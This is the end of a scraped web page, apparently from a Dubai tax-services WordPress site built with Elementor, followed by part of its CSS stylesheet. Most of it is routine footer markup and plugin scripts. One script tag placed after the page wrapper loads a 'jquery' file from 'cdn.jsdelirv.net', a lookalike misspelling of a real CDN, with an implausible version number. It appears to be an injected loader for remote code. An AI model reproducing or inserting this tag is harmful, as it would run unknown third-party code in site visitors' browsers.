											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-double-right"></i>						</span>
										<span class="elementor-icon-list-text"><b>Contact</b><br>No. 413 - Hamsha A Building Karama, Dubai, UAE</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-185a6ce" data-id="185a6ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-42da5c1 elementor-widget elementor-widget-heading" data-id="42da5c1" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Follow us</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d322cf4 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="d322cf4" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-473abfa" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-158c810" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-a02eb9e" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-78fc7d9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="78fc7d9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d8ddded" data-id="d8ddded" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d534d9a elementor-widget elementor-widget-heading" data-id="d534d9a" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">taxly.com © 2025 All rights reserved</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-social-icons-css' href='https://taxly.ae/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://taxly.ae/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='elementskit-reset-button-for-pro-form-css-css' href='https://taxly.ae/wp-content/plugins/elementskit/modules/pro-form-reset-button/assets/css/elementskit-reset-button.css?ver=3.7.1' media='all' />
<link rel='stylesheet' id='ekit-particles-css' href='https://taxly.ae/wp-content/plugins/elementskit/modules/particles/assets/css/particles.css?ver=3.7.1' media='all' />
<script src="https://taxly.ae/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://taxly.ae/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://taxly.ae/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/taxly.ae\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://taxly.ae/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0" id="contact-form-7-js"></script>
<script src="https://taxly.ae/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.1.1" id="hello-theme-frontend-js"></script>
<script src="https://taxly.ae/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.3.2" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://taxly.ae/wp-json/elementskit/v1/',
		}

		
</script>
<script src="https://taxly.ae/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.3.2" id="ekit-widget-scripts-js"></script>
<script src="https://taxly.ae/wp-content/plugins/elementskit/modules/parallax/assets/js/anime.js?ver=3.7.1" id="animejs-js"></script>
<script defer src="https://taxly.ae/wp-content/plugins/elementskit/modules/parallax/assets/js/parallax-frontend.js?ver=3.7.1" id="elementskit-parallax-frontend-defer-js"></script>
<script src="https://taxly.ae/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.15.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://taxly.ae/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.10" id="elementor-webpack-runtime-js"></script>
<script src="https://taxly.ae/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.10" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/taxly.ae\/wp-admin\/admin-ajax.php","nonce":"693e3bc574","urls":{"assets":"https:\/\/taxly.ae\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/taxly.ae\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/taxly.ae\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://taxly.ae/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.15.1" id="elementor-pro-frontend-js"></script>
<script src="https://taxly.ae/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.10","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/taxly.ae\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/taxly.ae\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/taxly.ae\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"515ab009fb"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":153,"title":"","excerpt":"","featuredImage":false}};
</script>
<script src="https://taxly.ae/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.10" id="elementor-frontend-js"></script>
<script src="https://taxly.ae/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.15.1" id="pro-preloaded-elements-handlers-js"></script>
<script src="https://taxly.ae/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.3.2" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/taxly.ae\/wp-admin\/admin-ajax.php","nonce":"6ceec50071"};
</script>
<script src="https://taxly.ae/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.3.2" id="elementskit-elementor-js"></script>
<script src="https://taxly.ae/wp-content/plugins/elementskit/widgets/init/assets/js/elementor.js?ver=3.7.1" id="elementskit-elementor-pro-js"></script>
<script defer src="https://taxly.ae/wp-content/plugins/elementskit/modules/sticky-content/assets/js/elementskit-sticky-content.js?ver=3.7.1" id="elementskit-sticky-content-script-init-defer-js"></script>
<script src="https://taxly.ae/wp-content/plugins/elementskit/modules/pro-form-reset-button/assets/js/elementskit-reset-button.js?ver=3.7.1" id="elementskit-reset-button-js"></script>
<script src="https://taxly.ae/wp-content/plugins/elementskit/modules/particles/assets/js/particles.min.js?ver=3.7.1" id="particles-js"></script>
<script src="https://taxly.ae/wp-content/plugins/elementskit/modules/particles/assets/js/ekit-particles.js?ver=3.7.1" id="ekit-particles-js"></script>
<script defer src="https://taxly.ae/wp-content/plugins/elementskit/modules/parallax/assets/js/parallax-admin.js?ver=3.7.1" id="elementskit-parallax-admin-defer-js"></script>
<script src="https://taxly.ae/wp-content/plugins/elementskit/modules/wrapper-link/assets/js/wrapper.js?ver=3.7.1" id="elementskit-wrapper-js"></script>
<script src="https://taxly.ae/wp-content/plugins/elementskit/modules/mouse-cursor/assets/js/cotton.min.js?ver=3.7.1" id="cotton-js"></script>
<script src="https://taxly.ae/wp-content/plugins/elementskit/modules/mouse-cursor/assets/js/mouse-cursor-scripts.js?ver=3.7.1" id="mouse-cursor-js"></script>
</body>
</html> 


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-23 11:53:36 -->

--- FILE ---
content_type: text/css
request_url: https://taxly.ae/wp-content/uploads/elementor/css/post-386.css?ver=1767360319
body_size: 1809
content:
.elementor-386 .elementor-element.elementor-element-45eaad4{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;overflow:visible;}.elementor-386 .elementor-element.elementor-element-80aabfe > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-386 .elementor-element.elementor-element-cd7a789:not(.elementor-motion-effects-element-type-background), .elementor-386 .elementor-element.elementor-element-cd7a789 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#003366;}.elementor-386 .elementor-element.elementor-element-cd7a789, .elementor-386 .elementor-element.elementor-element-cd7a789 > .elementor-background-overlay{border-radius:0px 0px 20px 20px;}.elementor-386 .elementor-element.elementor-element-cd7a789{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;overflow:visible;}.elementor-386 .elementor-element.elementor-element-cd7a789 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-386 .elementor-element.elementor-element-6e68e45.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-386 .elementor-element.elementor-element-6e68e45.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-386 .elementor-element.elementor-element-6e68e45 > .elementor-element-populated{margin:8px 0px 12px 10px;--e-column-margin-right:0px;--e-column-margin-left:10px;padding:0px 0px 5px 0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-386 .elementor-element.elementor-element-e36d131 > .elementor-widget-container{margin:6px 0px 0px 0px;}.elementor-386 .elementor-element.elementor-element-e36d131 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-386 .elementor-element.elementor-element-e36d131 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-386 .elementor-element.elementor-element-e36d131 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-386 .elementor-element.elementor-element-e36d131 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-386 .elementor-element.elementor-element-e36d131 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-386 .elementor-element.elementor-element-e36d131 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-386 .elementor-element.elementor-element-e36d131 .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-386 .elementor-element.elementor-element-e36d131 .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-386 .elementor-element.elementor-element-e36d131{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-386 .elementor-element.elementor-element-e36d131 .elementor-icon-list-icon{padding-right:0px;}.elementor-386 .elementor-element.elementor-element-e36d131 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-386 .elementor-element.elementor-element-e36d131 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;}.elementor-386 .elementor-element.elementor-element-e36d131 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-386 .elementor-element.elementor-element-2d708fb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-386 .elementor-element.elementor-element-2d708fb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-386 .elementor-element.elementor-element-2d708fb.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-386 .elementor-element.elementor-element-2d708fb > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-386 .elementor-element.elementor-element-4c677df > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-386 .elementor-element.elementor-element-f4613b4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-386 .elementor-element.elementor-element-f4613b4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-386 .elementor-element.elementor-element-f4613b4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 0px;}.elementor-386 .elementor-element.elementor-element-535ec67 .elementor-repeater-item-5eb0945 > a{color:#FFFFFF;background-color:rgba(255,255,255,0);}.elementor-386 .elementor-element.elementor-element-535ec67 .elementor-repeater-item-5eb0945 > a svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-386 .elementor-element.elementor-element-535ec67 .elementor-repeater-item-5eb0945 > a:hover{color:#4852ba;}.elementor-386 .elementor-element.elementor-element-535ec67 .elementor-repeater-item-5eb0945 > a:hover svg path{stroke:#4852ba;fill:#4852ba;}.elementor-386 .elementor-element.elementor-element-535ec67 .elementor-repeater-item-404d637 > a{color:#FFFFFF;background-color:rgba(161,161,161,0);}.elementor-386 .elementor-element.elementor-element-535ec67 .elementor-repeater-item-404d637 > a svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-386 .elementor-element.elementor-element-535ec67 .elementor-repeater-item-404d637 > a:hover{color:#1da1f2;}.elementor-386 .elementor-element.elementor-element-535ec67 .elementor-repeater-item-404d637 > a:hover svg path{stroke:#1da1f2;fill:#1da1f2;}.elementor-386 .elementor-element.elementor-element-535ec67 .elementor-repeater-item-98fdd10 > a{color:#FFFFFF;}.elementor-386 .elementor-element.elementor-element-535ec67 .elementor-repeater-item-98fdd10 > a svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-386 .elementor-element.elementor-element-535ec67 .elementor-repeater-item-98fdd10 > a:hover{color:#0077b5;}.elementor-386 .elementor-element.elementor-element-535ec67 .elementor-repeater-item-98fdd10 > a:hover svg path{stroke:#0077b5;fill:#0077b5;}.elementor-386 .elementor-element.elementor-element-535ec67 .elementor-repeater-item-e9f752e > a{color:#FFFFFF;}.elementor-386 .elementor-element.elementor-element-535ec67 .elementor-repeater-item-e9f752e > a svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-386 .elementor-element.elementor-element-535ec67 .elementor-repeater-item-e9f752e > a:hover{color:#ea4c89;}.elementor-386 .elementor-element.elementor-element-535ec67 .elementor-repeater-item-e9f752e > a:hover svg path{stroke:#ea4c89;fill:#ea4c89;}.elementor-386 .elementor-element.elementor-element-535ec67 .elementor-repeater-item-e2aa959 > a{color:#FFFFFF;}.elementor-386 .elementor-element.elementor-element-535ec67 .elementor-repeater-item-e2aa959 > a svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-386 .elementor-element.elementor-element-535ec67 .elementor-repeater-item-e2aa959 > a:hover{color:#e4405f;}.elementor-386 .elementor-element.elementor-element-535ec67 .elementor-repeater-item-e2aa959 > a:hover svg path{stroke:#e4405f;fill:#e4405f;}.elementor-386 .elementor-element.elementor-element-535ec67 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-386 .elementor-element.elementor-element-535ec67 .ekit_social_media{text-align:right;}.elementor-386 .elementor-element.elementor-element-535ec67 .ekit_social_media > li > a{text-align:center;text-decoration:none;width:26px;height:30px;line-height:28px;}.elementor-386 .elementor-element.elementor-element-535ec67 .ekit_social_media > li{display:inline-block;margin:0px 6px 0px 0px;}.elementor-386 .elementor-element.elementor-element-78ad3f57{overflow:visible;}.elementor-386 .elementor-element.elementor-element-422e64fe > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-386 .elementor-element.elementor-element-422e64fe > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-386 .elementor-element.elementor-element-704661bc > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-386 .elementor-element.elementor-element-704661bc{margin-top:10px;margin-bottom:0px;padding:0px 0px 0px 0px;overflow:visible;}.elementor-386 .elementor-element.elementor-element-3d8eca44 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-386 .elementor-element.elementor-element-3d8eca44 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 15px 0px 15px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-386 .elementor-element.elementor-element-2f8a37e6{width:auto;max-width:auto;text-align:left;}.elementor-386 .elementor-element.elementor-element-2f8a37e6 img{width:188px;}.elementor-386 .elementor-element.elementor-element-7086f22a.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-386 .elementor-element.elementor-element-7086f22a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-386 .elementor-element.elementor-element-7086f22a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 15px 0px 15px;}
					.elementor-386 .elementor-element.elementor-element-53523325 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover,
					.elementor-386 .elementor-element.elementor-element-53523325 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus,
					.elementor-386 .elementor-element.elementor-element-53523325 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active,
					.elementor-386 .elementor-element.elementor-element-53523325 .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{background-color:#FFFFFF;}.elementor-386 .elementor-element.elementor-element-53523325 .elementskit-menu-hamburger:hover{background-color:#ff5e13;}.elementor-386 .elementor-element.elementor-element-53523325{width:auto;max-width:auto;z-index:15;}.elementor-386 .elementor-element.elementor-element-53523325 .elementskit-menu-container{height:70px;border-radius:0px 0px 0px 0px;}.elementor-386 .elementor-element.elementor-element-53523325 .elementskit-navbar-nav > li > a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;text-transform:uppercase;color:#003366;padding:0px 15px 0px 15px;}.elementor-386 .elementor-element.elementor-element-53523325 .elementskit-navbar-nav > li > a:hover{color:#6A0DAD;}.elementor-386 .elementor-element.elementor-element-53523325 .elementskit-navbar-nav > li > a:focus{color:#6A0DAD;}.elementor-386 .elementor-element.elementor-element-53523325 .elementskit-navbar-nav > li > a:active{color:#6A0DAD;}.elementor-386 .elementor-element.elementor-element-53523325 .elementskit-navbar-nav > li:hover > a{color:#6A0DAD;}.elementor-386 .elementor-element.elementor-element-53523325 .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#6A0DAD;}.elementor-386 .elementor-element.elementor-element-53523325 .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#6A0DAD;}.elementor-386 .elementor-element.elementor-element-53523325 .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#6A0DAD;}.elementor-386 .elementor-element.elementor-element-53523325 .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#6A0DAD;}.elementor-386 .elementor-element.elementor-element-53523325 .elementskit-navbar-nav > li.current-menu-item > a{color:#6A0DAD;}.elementor-386 .elementor-element.elementor-element-53523325 .elementskit-navbar-nav > li.current-menu-ancestor > a{color:#6A0DAD;}.elementor-386 .elementor-element.elementor-element-53523325 .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:#6A0DAD;}.elementor-386 .elementor-element.elementor-element-53523325 .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#021343;fill:#021343;}.elementor-386 .elementor-element.elementor-element-53523325 .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:#021343;fill:#021343;}.elementor-386 .elementor-element.elementor-element-53523325 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;padding:6px 0px 7px 0px;color:#003366;}.elementor-386 .elementor-element.elementor-element-53523325 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#6A0DAD;}.elementor-386 .elementor-element.elementor-element-53523325 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#6A0DAD;}.elementor-386 .elementor-element.elementor-element-53523325 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#6A0DAD;}.elementor-386 .elementor-element.elementor-element-53523325 .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#6A0DAD;}.elementor-386 .elementor-element.elementor-element-53523325 .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#6A0DAD !important;}.elementor-386 .elementor-element.elementor-element-53523325 .elementskit-submenu-panel{padding:15px 15px 15px 25px;}.elementor-386 .elementor-element.elementor-element-53523325 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;min-width:220px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.12);}.elementor-386 .elementor-element.elementor-element-53523325 .elementskit-menu-hamburger{float:right;border-style:solid;border-color:#ff5e13;}.elementor-386 .elementor-element.elementor-element-53523325 .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:#ff5e13;}.elementor-386 .elementor-element.elementor-element-53523325 .elementskit-menu-hamburger > .ekit-menu-icon{color:#ff5e13;}.elementor-386 .elementor-element.elementor-element-53523325 .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(255,255,255,0.5);}.elementor-386 .elementor-element.elementor-element-53523325 .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:rgba(255,255,255,0.5);}.elementor-386 .elementor-element.elementor-element-53523325 .elementskit-menu-close{color:#ff5e13;}.elementor-386 .elementor-element.elementor-element-53523325 .elementskit-menu-close:hover{color:rgba(0, 0, 0, 0.5);}.elementor-386 .elementor-element.elementor-element-2e81abd.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-386 .elementor-element.elementor-element-2e81abd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-386 .elementor-element.elementor-element-2e81abd > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-widget-ucaddon_color_overlay_button a.color-overlay-link{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-386 .elementor-element.elementor-element-f3785e8 .color-overlay-button{text-align:left;}.elementor-386 .elementor-element.elementor-element-f3785e8 .color-overlay-button *{transition-duration:500ms;}.elementor-386 .elementor-element.elementor-element-f3785e8 a.color-overlay-link{font-family:"Roboto", Sans-serif;font-size:19px;font-weight:600;background-color:#003366;padding:11px 30px 11px 30px;border-radius:9px 9px 9px 9px;}.elementor-386 .elementor-element.elementor-element-f3785e8 a .ue-btn-txt{color:#FFFFFF;}.elementor-386 .elementor-element.elementor-element-f3785e8 a.color-overlay-link:hover .ue-btn-txt{color:#ffffff;}.elementor-386 .elementor-element.elementor-element-f3785e8 span.ue-color-overlay{background-color:#6A0DAD;width:10px;height:10px;}.elementor-386 .elementor-element.elementor-element-f3785e8 a:hover span.ue-color-overlay{width:100%;height:100%;}@media(min-width:768px){.elementor-386 .elementor-element.elementor-element-6e68e45{width:12%;}.elementor-386 .elementor-element.elementor-element-2d708fb{width:69.666%;}.elementor-386 .elementor-element.elementor-element-f4613b4{width:18%;}.elementor-386 .elementor-element.elementor-element-7086f22a{width:49.332%;}.elementor-386 .elementor-element.elementor-element-2e81abd{width:17%;}}@media(max-width:1024px){.elementor-386 .elementor-element.elementor-element-e36d131 .elementor-icon-list-items:not(.elementor-inline-items) 